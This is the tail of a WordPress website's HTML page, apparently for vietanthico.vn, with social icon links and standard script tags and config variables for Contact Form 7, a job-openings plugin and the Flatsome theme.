	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>

</body>
</html>
